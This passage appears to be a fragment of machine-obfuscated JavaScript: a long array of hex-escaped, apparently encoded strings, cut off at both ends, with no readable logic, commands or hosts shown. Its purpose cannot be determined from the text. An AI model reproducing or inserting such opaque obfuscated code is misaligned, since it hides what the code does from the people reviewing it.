x6b\x4f\x57\x6b\x4a\x62\x57\x51\x3d','\x77\x72\x64\x6a\x48\x38\x4f\x4f','\x4b\x54\x66\x43\x67\x53\x34\x3d','\x57\x4d\x4b\x6d\x77\x71\x41\x2b\x77\x34\x76\x43\x6c\x53\x4e\x44\x77\x37\x67\x56\x48\x67\x3d\x3d','\x61\x6a\x77\x39\x77\x36\x45\x3d','\x77\x35\x78\x2f\x77\x35\x67\x3d','\x77\x36\x74\x46\x57\x67\x3d\x3d','\x64\x63\x4f\x6a\x77\x34\x6e\x43\x68\x32\x48\x44\x67\x32\x5a\x78\x61\x47\x41\x3d','\x77\x36\x74\x33\x43\x63\x4f\x56\x77\x35\x62\x44\x74\x38\x4f\x66\x77\x35\x76\x44\x71\x69\x6e\x43\x74\x63\x4f\x30\x53\x63\x4f\x32\x4e\x73\x4b\x4a\x4b\x55\x2f\x43\x6d\x43\x42\x35\x77\x34\x46\x41','\x56\x56\x56\x46\x4e\x63\x4b\x6b\x63\x68\x50\x44\x75\x41\x6b\x61\x77\x72\x2f\x44\x76\x43\x31\x75\x58\x51\x3d\x3d','\x42\x63\x4b\x43\x77\x6f\x6c\x42\x77\x35\x6e\x43\x71\x7a\x67\x3d','\x65\x6a\x49\x35','\x77\x34\x56\x2b\x77\x34\x7a\x43\x6e\x73\x4f\x33\x54\x41\x3d\x3d','\x43\x73\x4f\x37\x77\x71\x76\x44\x71\x78\x58\x43\x70\x63\x4b\x68\x77\x34\x54\x44\x6d\x47\x66\x44\x6d\x47\x31\x38\x77\x71\x58\x44\x72\x63\x4b\x51\x77\x72\x34\x3d','\x61\x38\x4b\x76\x77\x34\x6a\x44\x67\x6d\x76\x44\x69\x47\x39\x32\x4a\x6e\x2f\x44\x69\x47\x6c\x4d\x55\x77\x62\x44\x6f\x73\x4b\x44\x64\x63\x4f\x50\x77\x36\x50\x44\x76\x73\x4b\x4c\x51\x32\x44\x43\x72\x73\x4f\x50\x55\x48\x31\x79\x56\x73\x4f\x38\x62\x38\x4b\x49\x77\x70\x4d\x33\x4e\x6a\x62\x43\x6a\x67\x31\x43\x77\x70\x72\x44\x73\x77\x67\x71\x56\x46\x42\x47\x77\x34\x34\x42\x54\x53\x7a\x44\x73\x4d\x4b\x6c\x5a\x63\x4f\x72\x43\x63\x4b\x39\x77\x34\x59\x33\x77\x35\x2f\x43\x72\x38\x4f\x7a\x77\x35\x77\x55\x44\x73\x4f\x42\x63\x38\x4f\x33\x77\x71\x4c\x44\x67\x73\x4b\x66\x57\x31\x50\x43\x67\x42\x63\x6e\x50\x38\x4f\x49\x77\x71\x4a\x64\x77\x70\x55\x4b\x77\x71\x33\x43\x76\x32\x33\x44\x72\x41\x3d\x3d','\x77\x36\x48\x43\x67\x4d\x4f\x63\x77\x72\x34\x3d','\x65\x73\x4f\x42\x5a\x7a\x70\x59\x77\x6f\x78\x64\x4c\x4d\x4b\x41\x77\x72\x42\x34\x77\x37\x37\x43\x70\x63\x4f\x5a\x77\x6f\x34\x32\x77\x35\x52\x2b\x48\x63\x4b\x79\x77\x70\x4a\x6e\x77\x72\x7a\x43\x75\x43\x58\x43\x6a\x4d\x4b\x32\x55\x38\x4b\x2f\x77\x70\x39\x79\x48\x48\x7a\x44\x6e\x77\x4c\x43\x6c\x63\x4b\x6e\x77\x37\x63\x6e\x46\x57\x74\x73\x46\x6e\x56\x38\x77\x6f\x30\x51\x53\x58\x70\x32\x77\x70\x54\x44\x72\x44\x72\x44\x76\x69\x72\x43\x75\x46\x37\x44\x75\x38\x4f\x4f\x77\x6f\x33\x43\x6e\x43\x44\x44\x69\x73\x4f\x67\x77\x36\x56\x30\x77\x72\x67\x51\x77\x37\x6a\x44\x6f\x57\x51\x72\x65\x55\x56\x61\x77\x36\x7a\x43\x73\x41\x3d\x3d','\x55\x73\x4b\x71\x77\x6f\x7a\x44\x73\x6d\x77\x3d','\x61\x44\x51\x6e\x77\x36\x51\x3d','\x77\x36\x2f\x43\x6d\x55\x42\x77\x57\x77\x3d\x3d','\x77\x71\x56\x68\x48\x4d\x4f\x56\x77\x35\x7a\x44\x6f\x4d\x4b\x6b\x77\x34\x51\x3d','\x4d\x4d\x4b\x5a\x77\x71\x46\x52','\x4e\x38\x4b\x41\x77\x72\x39\x5a\x77\x36\x59\x3d','\x44\x46\x58\x43\x6a\x68\x73\x74\x4c\x67\x3d\x3d','\x66\x44\x67\x35\x77\x36\x77\x59\x77\x70\x58\x43\x6b\x41\x3d\x3d','\x4f\x54\x52\x45\x77\x6f\x56\x2f\x62\x68\x41\x3d','\x77\x34\x42\x43\x77\x37\x33\x43\x6e\x7a\x76\x44\x72\x63\x4b\x47\x52\x77\x3d\x3d','\x47\x63\x4f\x6d\x77\x71\x44\x44\x71\x52\x33\x43\x6f\x38\x4b\x36\x77\x35\x4c\x44\x75\x51\x3d\x3d','\x4c\x63\x4f\x46\x59\x69\x6b\x4e\x77\x70\x49\x3d','\x77\x72\x30\x4b\x58\x63\x4b\x52\x77\x36\x72\x44\x6e\x4d\x4f\x74\x77\x36\x54\x43\x76\x67\x3d\x3d','\x77\x6f\x73\x30\x77\x35\x37\x44\x69\x63\x4b\x78\x42\x6d\x78\x6b\x77\x71\x4c\x43\x6a\x41\x3d\x3d','\x77\x34\x54\x44\x6a\x63\x4f\x4a\x48\x38\x4f\x7a','\x77\x70\x50\x44\x6c\x73\x4f\x49\x77\x6f\x4e\x55','\x43\x38\x4b\x7a\x77\x6f\x66\x44\x74\x58\x44\x44\x6a\x63\x4f\x31\x51\x68\x55\x39','\x77\x70\x62\x44\x6c\x63\x4f\x43\x77\x70\x56\x4d','\x77\x36\x44\x43\x75\x4d\x4f\x34\x77\x37\x54\x44\x73\x4d\x4b\x52\x5a\x55\x76\x44\x6a\x51\x3d\x3d','\x51\x4d\x4b\x41\x48\x73\x4b\x49','\x77\x34\x64\x69\x77\x37\x33\x44\x73\x73\x4f\x34\x43\x73\x4f\x31','\x51\x51\x31\x48','\x57\x4d\x4b\x4d\x41\x38\x4b\x58','\x54\x63\x4b\x6d\x77\x6f\x48\x44\x6f\x57\x7a\x43\x6c\x41\x3d\x3d','\x65\x48\x74\x4c\x77\x70\x70\x6b\x50\x31\x63\x3d','\x77\x35\x73\x7a\x77\x35\x2f\x43\x76\x6b\x45\x37\x77\x72\x64\x4f\x4f\x30\x66\x44\x6e\x4d\x4f\x46\x77\x37\x45\x35\x77\x37\x31\x6f\x41\x57\x46\x5a','\x42\x46\x52\x49\x4b\x73\x4f\x37','\x77\x71\x54\x43\x74\x38\x4f\x46\x77\x71\x63\x58\x77\x70\x64\x42\x52\x58\x6b\x3d','\x77\x37\x31\x61\x52\x63\x4b\x4c\x77\x37\x72\x44\x6d\x73\x4f\x67\x77\x72\x58\x44\x76\x51\x68\x61\x4b\x4d\x4b\x4b\x77\x36\x4c\x43\x73\x4d\x4f\x33\x61\x67\x3d\x3d','\x4b\x78\x42\x34\x59\x73\x4f\x69\x77\x35\x42\x55\x44\x6c\x74\x57\x4c\x38\x4f\x55\x55\x77\x54\x43\x6a\x48\x72\x44\x6b\x69\x33\x44\x74\x38\x4b\x31\x4c\x63\x4b\x6f\x77\x6f\x55\x48\x77\x35\x44\x44\x6b\x43\x46\x43\x77\x71\x76\x43\x6b\x7a\x6f\x68\x56\x4d\x4f\x4d\x77\x37\x4a\x61\x77\x36\x68\x65\x77\x6f\x55\x57','\x4c\x38\x4b\x63\x48\x63\x4f\x57\x77\x6f\x56\x71\x77\x34\x74\x6f\x77\x6f\x6e\x43\x76\x79\x31\x4b\x62\x41\x3d\x3d','\x77\x34\x64\x34\x77\x35\x6e\x44\x6a\x38\x4f\x32\x48\x73\x4f\x6b\x77\x34\x77\x3d','\x55\x67\x78\x50\x4c\x38\x4f\x6e\x77\x71\x4e\x52\x56\x56\x74\x53\x52\x63\x4f\x6e\x43\x41\x6b\x4e\x77\x35\x55\x66\x77\x35\x7a\x44\x70\x73\x4b\x69\x77\x37\x54\x43\x74\x67\x3d\x3d','\x77\x6f\x51\x46\x77\x35\x37\x43\x74\x6c\x46\x79\x77\x70\x56\x50\x4b\x45\x37\x43\x73\x63\x4b\x59\x77\x36\x70\x2b\x77\x37\x64\x71\x4e\x48\x31\x61\x61\x7a\x62\x44\x73\x48\x76\x43\x6d\x4d\x4b\x52\x77\x6f\x7a\x44\x6c\x6b\x37\x44\x6c\x78\x72\x43\x6a\x6e\x6e\x43\x76\x55\x6e\x44\x67\x57\x62\x44\x67\x32\x41\x49\x55\x79\x50\x44\x74\x4d\x4f\x75\x77\x72\x6f\x73\x53\x73\x4f\x4f\x44\x46\x54\x44\x72\x38\x4b\x66\x47\x4d\x4b\x4d\x63\x78\x50\x43\x6b\x73\x4b\x66\x50\x73\x4b\x45\x77\x71\x37\x44\x76\x67\x48\x44\x6a\x6c\x59\x35','\x77\x36\x78\x44\x54\x73\x4b\x64\x77\x36\x7a\x44\x69\x63\x4f\x33','\x77\x71\x6a\x43\x6f\x30\x67\x51','\x42\x45\x76\x43\x6a\x52\x73\x78\x50\x6c\x58\x43\x6c\x38\x4b\x64\x4b\x63\x4f\x4f','\x65\x4d\x4f\x65\x77\x36\x45\x3d','\x77\x37\x35\x61\x55\x63\x4f\x7a\x77\x37\x68\x45\x41\x41\x3d\x3d','\x4a\x53\x62\x43\x6b\x54\x56\x6f\x77\x37\x33\x43\x72\x30\x56\x73\x4c\x73\x4f\x37\x77\x6f\x4a\x57\x77\x6f\x34\x65','\x77\x36\x62\x43\x67\x73\x4f\x4e\x77\x72\x46\x74\x42\x31\x55\x3d','\x64\x31\x50\x44\x68\x31\x54\x43\x6a\x51\x2f\x44\x6b\x45\x49\x3d','\x77\x71\x49\x4a\x59\x38\x4f\x64\x44\x4d\x4b\x43\x54\x63\x4b\x2b\x77\x71\x31\x2b\x77\x34\x48\x44\x6a\x73\x4f\x42\x64\x4d\x4b\x38\x77\x36\x62\x43\x6d\x51\x3d\x3d','\x44\x6c\x38\x39\x77\x71\x6e\x43\x69\x6d\x76\x43\x75\x38\x4b\x34\x45\x38\x4b\x2f\x77\x36\x73\x70\x77\x6f\x51\x55\x52\x38\x4b\x55\x66\x73\x4f\x5a\x57\x56\x6a\x44\x6e\x77\x3d\x3d','\x64\x46\x42\x79\x65\x4d\x4f\x37\x77\x6f\x49\x4e','\x4b\x6a\x70\x59\x77\x70\x4e\x2b\x64\x67\x3d\x3d','\x4f\x7a\x56\x44\x77\x70\x74\x78\x64\x68\x44\x44\x67\x41\x3d\x3d','\x77\x34\x66\x43\x68\x45\x37\x44\x6f\x6d\x6a\x44\x6e\x63\x4b\x2b\x77\x37\x78\x6f\x46\x32\x76\x44\x6f\x38\x4b\x76\x77\x34\x4c\x43\x75\x63\x4b\x55\x56\x67\x3d\x3d','\x51\x4d\x4b\x69\x77\x6f\x76\x44\x72\x67\x3d\x3d','\x77\x34\x44\x43\x68\x44\x6e\x44\x76\x42\x50\x44\x73\x31\x54\x43\x67\x38\x4b\x57','\x52\x77\x42\x65\x4b\x38\x4f\x78\x77\x71\x52\x66\x55\x6c\x5a\x74\x59\x63\x4f\x38\x48\x77\x3d\x3d','\x4d\x73\x4b\x72\x41\x73\x4b\x54\x77\x34\x51\x59\x77\x6f\x64\x6f\x77\x36\x62\x44\x71\x63\x4f\x42\x77\x70\x7a\x44\x6e\x38\x4b\x47\x77\x34\x45\x41','\x77\x6f\x66\x44\x6e\x48\x72\x44\x75\x41\x2f\x44\x73\x77\x44\x44\x6a\x67\x3d\x3d','\x61\x73\x4b\x63\x77\x71\x59\x4c\x77\x71\x50\x44\x74\x51\x73\x32\x4e\x6a\x67\x54\x64\x68\x4a\x64\x62\x79\x31\x57\x77\x6f\x31\x44\x77\x72\x41\x78\x77\x71\x76\x43\x6b\x67\x41\x6a','\x4e\x43\x70\x6e\x77\x34\x55\x3d','\x77\x36\x56\x52\x53\x4d\x4f\x72\x77\x37\x42\x47\x43\x52\x4d\x37\x66\x63\x4b\x51','\x5a\x78\x4d\x33\x54\x38\x4b\x71\x77\x72\x52\x56\x43\x4d\x4b\x68\x77\x36\x49\x66\x58\x41\x76\x44\x6b\x45\x62\x44\x74\x47\x46\x45\x77\x6f\x48\x44\x76\x63\x4f\x74\x47\x52\x34\x50\x77\x34\x7a\x44\x6e\x67\x76\x44\x6b\x4d\x4f\x74\x77\x6f\x50\x43\x72\x69\x64\x78\x53\x63\x4b\x72\x77\x36\x64\x38\x4c\x41\x33\x44\x6d\x38\x4b\x71\x77\x35\x42\x6a\x77\x35\x72\x44\x6c\x31\x58\x44\x70\x63\x4b\x4b\x77\x72\x7a\x43\x6e\x41\x44\x43\x74\x38\x4b\x51\x77\x37\x4d\x61\x77\x36\x39\x73\x77\x34\x73\x35\x66\x4d\x4b\x66\x77\x35\x39\x2f\x77\x72\x58\x43\x68\x73\x4b\x42','\x50\x38\x4b\x48\x47\x73\x4f\x42\x77\x6f\x39\x36\x77\x37\x5a\x6b\x77\x70\x38\x3d','\x77\x35\x4c\x44\x6b\x63\x4f\x65','\x77\x70\x33\x43\x6a\x4d\x4f\x5a\x42\x4d\x4f\x38\x4d\x78\x54\x43\x75\x63\x4f\x6b\x50\x73\x4b\x53','\x77\x36\x31\x62\x52\x63\x4f\x32\x77\x36\x31\x4f\x43\x68\x51\x67\x64\x4d\x4b\x35\x52\x33\x54\x43\x72\x6b\x44\x43\x70\x4d\x4f\x63\x41\x38\x4f\x53','\x77\x36\x33\x43\x6e\x6b\x5a\x74\x58\x56\x77\x3d','\x77\x6f\x35\x43\x77\x37\x7a\x43\x75\x6a\x62\x44\x75\x63\x4b\x5a\x51\x46\x68\x44\x49\x52\x77\x3d','\x43\x63\x4b\x69\x77\x72\x34\x72\x77\x35\x62\x43\x6e\x7a\x6c\x44','\x63\x73\x4b\x4b\x47\x4d\x4f\x61\x77\x6f\x6b\x2b\x77\x36\x68\x75\x77\x70\x37\x43\x72\x6a\x77\x3d','\x77\x37\x76\x44\x75\x63\x4f\x49\x77\x37\x56\x70\x77\x35\x6c\x4f\x52\x77\x3d\x3d','\x77\x71\x4a\x34\x41\x73\x4f\x55','\x77\x36\x44\x43\x75\x4d\x4f\x34\x77\x37\x50\x44\x70\x63\x4b\x4b\x66\x6b\x33\x44\x69\x78\x72\x44\x6c\x77\x3d\x3d','\x49\x63\x4b\x64\x77\x37\x6c\x54\x55\x44\x4c\x44\x73\x45\x7a\x44\x68\x4d\x4b\x42\x59\x41\x3d\x3d','\x77\x37\x48\x43\x73\x73\x4f\x6d\x77\x36\x7a\x44\x73\x4d\x4b\x62\x62\x67\x3d\x3d','\x5a\x38\x4b\x50\x4e\x58\x4a\x4b\x77\x6f\x63\x51','\x49\x44\x66\x43\x6d\x44\x41\x3d','\x77\x35\x4c\x43\x6c\x54\x37\x44\x76\x67\x62\x44\x73\x32\x37\x43\x6d\x4d\x4b\x42\x77\x37\x2f\x43\x71\x77\x3d\x3d','\x77\x36\x37\x44\x73\x63\x4f\x58\x77\x37\x42\x4a\x77\x35\x52\x49','\x4b\x44\x35\x61\x77\x70\x70\x78\x59\x52\x41\x3d','\x77\x36\x76\x44\x72\x4d\x4f\x4e\x77\x37\x70\x41\x77\x34\x46\x2b\x52\x53\x4d\x5a\x57\x43\x6c\x42','\x77\x72\x64\x34\x43\x4d\x4f\x56\x77\x35\x44\x44\x70\x63\x4b\x43','\x58\x77\x46\x46\x4c\x51\x3d\x3d','\x47\x31\x38\x39','\x4f\x45\x67\x72\x4f\x38\x4b\x35\x77\x6f\x5a\x66\x56\x6b\x49\x56\x59\x77\x3d\x3d','\x77\x70\x62\x44\x69\x73\x4f\x59','\x77\x72\x33\x43\x70\x56\x38\x62\x77\x36\x76\x43\x76\x41\x63\x30\x77\x71\x6b\x3d','\x66\x6a\x77\x74\x77\x36\x51\x51\x77\x70\x6a\x43\x6b\x6c\x44\x43\x75\x38\x4f\x55','\x4b\x4d\x4f\x4a\x5a\x51\x3d\x3d','\x77\x6f\x48\x43\x68\x55\x62\x44\x71\x77\x3d\x3d','\x77\x72\x4e\x76\x45\x4d\x4f\x42','\x77\x35\x5a\x34\x77\x34\x76\x43\x6e\x73\x4f\x37\x54\x41\x3d\x3d','\x65\x42\x63\x37\x45\x4d\x4f\x79\x77\x72\x56\x4f\x48\x38\x4f\x6c','\x77\x70\x62\x44\x6b\x63\x4f\x4b\x77\x70\x39\x4a','\x77\x36\x39\x51\x54\x38\x4f\x73\x77\x36\x31\x56\x45\x42\x6b\x31\x64\x38\x4b\x47','\x4f\x6b\x41\x34','\x77\x6f\x39\x45\x77\x37\x58\x43\x73\x7a\x44\x43\x6f\x63\x4b\x46\x56\x52\x46\x4d\x49\x31\x59\x48\x77\x71\x6f\x59\x44\x63\x4b\x38\x62\x38\x4f\x46\x77\x72\x59\x7a\x77\x35\x45\x3d','\x50\x43\x7a\x43\x68\x51\x3d\x3d','\x44\x30\x34\x67\x77\x72\x2f\x43\x6b\x33\x7a\x44\x69\x4d\x4f\x2b\x56\x63\x4f\x36\x77\x71\x4a\x6f\x77\x6f\x49\x3d','\x43\x41\x44\x43\x71\x67\x3d\x3d','\x77\x36\x78\x66\x53\x4d\x4b\x4c\x77\x37\x72\x44\x6d\x73\x4f\x73\x77\x72\x66\x44\x75\x77\x3d\x3d','\x66\x69\x38\x73\x77\x37\x59\x3d','\x77\x70\x33\x43\x6d\x46\x4d\x3d','\x46\x38\x4b\x6f\x77\x72\x55\x3d','\x77\x36\x66\x44\x69\x57\x76\x44\x76\x73\x4f\x2f\x4d\x38\x4f\x35\x77\x6f\x4c\x43\x76\x4d\x4f\x59\x43\x51\x3d\x3d','\x44\x73\x4b\x5a\x77\x6f\x70\x65','\x77\x72\x72\x44\x6b\x46\x42\x6c\x51\x56\x2f\x43\x6e\x4d\x4f\x4b\x4e\x38\x4b\x2b\x49\x4d\x4f\x68\x49\x63\x4b\x47\x77\x35\x56\x32\x77\x70\x34\x34\x77\x34\x37\x44\x76\x4d\x4b\x78\x4b\x45\x2f\x44\x6b\x4d\x4b\x79\x77\x36\x42\x51\x77\x72\x70\x38\x77\x36\x67\x4a\x77\x37\x76\x44\x73\x38\x4f\x74\x44\x38\x4b\x53\x77\x37\x67\x4e\x77\x35\x4c\x44\x72\x63\x4f\x5a\x44\x56\x63\x71\x55\x4d\x4b\x66\x77\x36\x72\x44\x68\x44\x48\x44\x6f\x55\x34\x34\x77\x36\x50\x44\x71\x46\x58\x43\x6f\x4d\x4f\x37\x77\x34\x44\x43\x67\x79\x56\x77\x4d\x38\x4b\x49','\x77\x37\x4c\x44\x75\x57\x58\x43\x76\x73\x4f\x34\x47\x41\x3d\x3d','\x50\x4d\x4b\x35\x43\x73\x4b\x54\x77\x35\x41\x4a\x77\x35\x34\x68\x77\x71\x7a\x44\x67\x38\x4f\x4f\x77\x70\x49\x3d','\x43\x4d\x4b\x7a\x77\x71\x73\x6d\x77\x34\x63\x3d','\x4b\x78\x34\x36\x46\x63\x4f\x2f\x77\x72\x35\x62\x55\x38\x4f\x6a\x77\x36\x34\x48\x53\x52\x66\x44\x6a\x67\x3d\x3d','\x4c\x63\x4f\x66\x77\x36\x4a\x56\x55\x32\x76\x44\x71\x42\x37\x43\x6c\x51\x3d\x3d','\x77\x72\x58\x44\x6e\x63\x4f\x64\x77\x72\x46\x30\x56\x78\x72\x44\x73\x73\x4b\x32\x45\x6b\x59\x71\x57\x38\x4f\x65\x47\x38\x4f\x76\x77\x34\x59\x44\x5a\x38\x4b\x63\x77\x70\x42\x72\x77\x70\x7a\x43\x73\x73\x4b\x72\x77\x34\x35\x57\x77\x36\x48\x43\x73\x63\x4b\x37\x77\x34\x62\x43\x70\x63\x4b\x70\x77\x6f\x48\x43\x72\x63\x4f\x56\x77\x71\x4e\x36\x4f\x63\x4b\x52\x42\x73\x4f\x31\x49\x67\x6b\x4d\x77\x37\x70\x47\x45\x78\x59\x6b\x42\x68\x45\x35\x58\x63\x4b\x4c\x48\x6a\x34\x33\x77\x72\x54\x44\x6d\x44\x72\x44\x67\x63\x4f\x46\x77\x6f\x39\x43\x41\x55\x54\x43\x74\x77\x3d\x3d','\x4f\x58\x58\x43\x71\x53\x72\x43\x73\x4d\x4f\x2b\x66\x53\x72\x44\x69\x48\x67\x67\x46\x4d\x4b\x42\x77\x72\x66\x44\x72\x48\x77\x73\x77\x72\x66\x44\x6f\x53\x35\x61\x77\x36\x5a\x48\x53\x73\x4b\x6b\x42\x54\x37\x43\x6d\x7a\x67\x68\x46\x55\x2f\x43\x74\x31\x33\x44\x70\x78\x76\x44\x6e\x67\x41\x54\x77\x70\x4c\x44\x6f\x63\x4f\x6b\x77\x70\x59\x54\x77\x6f\x6f\x6d\x77\x70\x56\x4b\x77\x36\x49\x48\x77\x34\x6a\x43\x6a\x58\x44\x43\x6a\x44\x48\x44\x6e\x78\x56\x76\x77\x34\x70\x4c\x77\x35\x58\x43\x73\x42\x7a\x43\x68\x32\x2f\x44\x71\x6e\x48\x44\x70\x73\x4f\x52\x59\x63\x4f\x47\x77\x6f\x67\x3d','\x49\x44\x66\x43\x67\x53\x78\x36\x77\x36\x50\x44\x74\x41\x4a\x75\x4e\x4d\x4f\x75\x77\x34\x4a\x44\x77\x6f\x49\x66\x64\x63\x4f\x33\x77\x72\x44\x44\x6e\x32\x31\x6e\x59\x6d\x2f\x43\x68\x73\x4f\x61\x4b\x45\x72\x44\x68\x67\x3d\x3d','\x77\x36\x62\x44\x69\x58\x4c\x44\x69\x38\x4f\x69\x43\x4d\x4f\x6f\x77\x70\x67\x3d','\x77\x70\x5a\x30\x41\x4d\x4f\x52\x77\x34\x62\x44\x6f\x63\x4b\x55\x77\x6f\x76\x44\x6c\x54\x58\x43\x73\x73\x4f\x7a\x46\x51\x3d\x3d','\x77\x72\x72\x43\x75\x4d\x4f\x51\x77\x37\x68\x5a\x77\x35\x39\x49\x57\x47\x64\x42\x47\x42\x64\x48\x63\x73\x4f\x68\x77\x70\x38\x78\x77\x72\x4d\x6a\x44\x38\x4f\x6f\x44\x45\x77\x4b\x4a\x47\x76\x44\x72\x31\x62\x44\x6e\x6b\x34\x6e\x4b\x31\x44\x44\x6d\x68\x54\x44\x69\x73\x4f\x71\x42\x68\x77\x4d\x56\x73\x4b\x6b\x77\x35\x33\x44\x6f\x38\x4b\x61\x41\x6c\x6b\x4f\x77\x36\x4a\x62\x77\x35\x4c\x43\x72\x6c\x66\x44\x76\x4d\x4b\x78\x77\x36\x50\x43\x6e\x47\x62\x43\x6f\x6c\x7a\x44\x6a\x63\x4f\x69','\x4f\x4d\x4b\x4e\x46\x73\x4f\x41','\x43\x4d\x4b\x79\x77\x72\x38\x6e\x77\x34\x50\x43\x68\x44\x59\x3d','\x48\x38\x4b\x75\x77\x71\x45\x36\x77\x34\x37\x43\x6c\x7a\x59\x63\x77\x72\x6b\x59\x51\x73\x4f\x6c\x77\x34\x6f\x73\x51\x32\x54\x43\x74\x6a\x63\x41\x77\x71\x5a\x52\x42\x4d\x4f\x4e\x77\x70\x66\x43\x75\x51\x51\x38\x77\x34\x7a\x43\x67\x63\x4f\x65\x77\x37\x67\x59\x48\x4d\x4f\x55\x63\x77\x34\x2b\x77\x35\x6b\x7a\x66\x38\x4f\x4a\x4c\x45\x77\x51\x57\x6c\x4a\x34\x46\x73\x4b\x72\x62\x38\x4f\x6f\x55\x63\x4b\x63\x4d\x38\x4b\x6d\x77\x36\x37\x43\x75\x51\x6b\x35\x41\x51\x38\x52\x77\x37\x48\x43\x6e\x38\x4b\x73\x77\x6f\x77\x68\x77\x72\x51\x5a\x54\x4d\x4b\x5a\x77\x37\x34\x4d\x64\x4d\x4f\x75\x77\x35\x4c\x44\x6c\x69\x54\x44\x6e\x6b\x70\x6d\x77\x6f\x37\x44\x75\x4d\x4f\x30\x77\x70\x7a\x43\x73\x73\x4f\x42\x77\x35\x58\x43\x6c\x58\x6e\x44\x69\x6b\x58\x43\x70\x6c\x6e\x43\x6f\x54\x55\x74\x62\x46\x49\x6d\x4f\x55\x44\x44\x73\x53\x46\x6b\x47\x63\x4f\x2b\x77\x6f\x37\x43\x71\x63\x4f\x66\x58\x4d\x4f\x54\x50\x73\x4b\x36\x5a\x69\x67\x43\x77\x36\x52\x79\x77\x72\x30\x6f\x48\x73\x4f\x69\x66\x4d\x4b\x34\x58\x32\x66\x44\x69\x38\x4b\x76\x77\x71\x72\x44\x72\x4d\x4f\x48\x61\x4d\x4b\x4d\x61\x63\x4f\x57\x77\x34\x66\x43\x75\x73\x4b\x54\x77\x71\x42\x79\x45\x4d\x4b\x42\x77\x72\x67\x65\x77\x34\x52\x72\x77\x71\x66\x43\x72\x47\x56\x36\x66\x73\x4b\x58\x53\x4d\x4b\x39\x62\x77\x77\x59\x66\x4d\x4f\x46\x77\x34\x77\x69\x56\x77\x72\x43\x6d\x38\x4f\x46\x55\x4d\x4b\x48\x44\x63\x4b\x6f\x44\x79\x38\x76\x4d\x6e\x76\x43\x6e\x43\x6a\x44\x70\x4d\x4f\x32\x77\x72\x6b\x37\x49\x58\x38\x6c\x77\x35\x4e\x52','\x4f\x7a\x48\x43\x6c\x67\x3d\x3d','\x4c\x73\x4b\x4e\x46\x63\x4f\x52\x77\x70\x63\x3d','\x77\x70\x6e\x43\x6b\x44\x50\x43\x75\x51\x44\x44\x71\x31\x7a\x43\x6e\x38\x4b\x4c\x77\x71\x37\x44\x72\x41\x6e\x44\x71\x63\x4f\x51\x77\x71\x37\x44\x74\x58\x44\x44\x6a\x73\x4b\x55\x62\x4d\x4b\x75\x43\x73\x4b\x49\x77\x34\x6e\x43\x6d\x38\x4f\x6a\x4a\x38\x4f\x67\x58\x69\x4d\x78\x77\x71\x48\x43\x72\x48\x30\x6a\x77\x72\x6a\x44\x6f\x57\x51\x66\x46\x54\x35\x4e\x77\x34\x58\x43\x76\x6e\x42\x4a\x77\x6f\x56\x45\x77\x6f\x6e\x44\x6b\x54\x34\x41\x77\x6f\x5a\x61\x41\x38\x4b\x6a\x77\x35\x58\x43\x6c\x38\x4f\x33\x58\x38\x4f\x79\x77\x34\x7a\x43\x76\x7a\x58\x44\x6c\x6a\x67\x6f\x77\x35\x73\x66\x4b\x55\x78\x65\x66\x63\x4f\x79\x46\x30\x73\x6c\x45\x44\x4e\x49\x77\x71\x56\x77\x47\x32\x55\x3d','\x51\x45\x44\x43\x75\x79\x5a\x77\x77\x71\x33\x44\x71\x73\x4f\x73\x4f\x78\x6f\x44\x65\x32\x41\x41\x66\x6a\x38\x74\x56\x6e\x49\x5a\x4b\x56\x37\x44\x69\x4d\x4f\x67\x77\x35\x67\x6f\x77\x34\x6e\x43\x72\x73\x4f\x2f\x77\x72\x33\x44\x6e\x63\x4f\x79\x47\x57\x51\x44\x56\x30\x37\x43\x6b\x63\x4f\x35\x55\x48\x54\x44\x6c\x6c\x59\x41\x43\x38\x4f\x4e\x50\x79\x6f\x44\x63\x4d\x4f\x64\x77\x35\x58\x43\x69\x6a\x2f\x44\x6d\x57\x37\x43\x6f\x63\x4b\x59\x77\x71\x39\x78\x77\x35\x52\x66\x46\x73\x4f\x70\x66\x46\x72\x43\x71\x33\x4a\x7a\x51\x73\x4f\x61\x77\x35\x72\x44\x6c\x42\x76\x43\x6a\x6c\x58\x43\x67\x38\x4b\x58\x77\x70\x50\x43\x72\x78\x4e\x35\x77\x71\x58\x44\x67\x73\x4b\x49\x77\x37\x6e\x43\x6f\x73\x4b\x6d\x77\x72\x45\x3d','\x77\x70\x6a\x44\x6d\x4d\x4f\x4d\x77\x34\x51\x48\x77\x36\x51\x54\x53\x6a\x51\x45\x51\x73\x4f\x48\x4e\x51\x66\x43\x6b\x51\x48\x43\x71\x38\x4b\x73\x77\x71\x38\x69\x77\x36\x7a\x44\x6b\x67\x3d\x3d','\x44\x6c\x38\x35\x77\x72\x44\x43\x6d\x57\x62\x44\x76\x67\x3d\x3d','\x4d\x63\x4b\x6d\x77\x34\x54\x43\x68\x67\x3d\x3d','\x4f\x79\x35\x65\x77\x70\x6b\x3d','\x56\x46\x56\x50\x4f\x38\x4b\x78\x50\x67\x3d\x3d','\x65\x45\x39\x6f\x59\x73\x4f\x37\x77\x6f\x41\x62','\x4e\x73\x4f\x51\x61\x69\x41\x3d','\x77\x71\x77\x48\x66\x38\x4f\x4f\x42\x4d\x4b\x46\x59\x63\x4b\x30\x77\x71\x74\x5a\x77\x34\x76\x44\x6a\x77\x3d\x3d','\x65\x38\x4b\x57\x77\x36\x46\x51\x55\x6c\x50\x44\x70\x55\x33\x44\x6b\x4d\x4b\x42\x65\x77\x3d\x3d','\x43\x38\x4b\x77\x77\x6f\x58\x44\x71\x57\x76\x43\x6c\x4d\x4f\x2f\x58\x68\x49\x32\x77\x71\x77\x6a\x56\x47\x55\x45\x48\x4d\x4f\x35','\x63\x38\x4b\x38\x46\x38\x4b\x49\x77\x34\x77\x54','\x77\x70\x50\x44\x6e\x4d\x4f\x4f\x77\x70\x49\x3d','\x77\x35\x70\x2b\x77\x35\x76\x43\x6e\x73\x4f\x73\x44\x58\x78\x6c\x77\x71\x48\x44\x6e\x7a\x4c\x43\x6b\x73\x4b\x48\x66\x6b\x67\x3d','\x49\x73\x4b\x59\x77\x71\x70\x63\x77\x37\x37\x44\x67\x68\x59\x70\x64\x54\x41\x47\x52\x41\x68\x4b\x4e\x32\x31\x46\x77\x6f\x73\x3d','\x77\x34\x68\x70\x77\x35\x44\x44\x6e\x4d\x4f\x31\x44\x4d\x4f\x6a\x77\x34\x77\x3d','\x77\x36\x63\x4f\x61\x4d\x4f\x46\x41\x63\x4b\x43\x55\x38\x4f\x67','\x59\x38\x4f\x49\x62\x69\x49\x4a\x77\x6f\x39\x65\x65\x41\x3d\x3d','\x58\x68\x6f\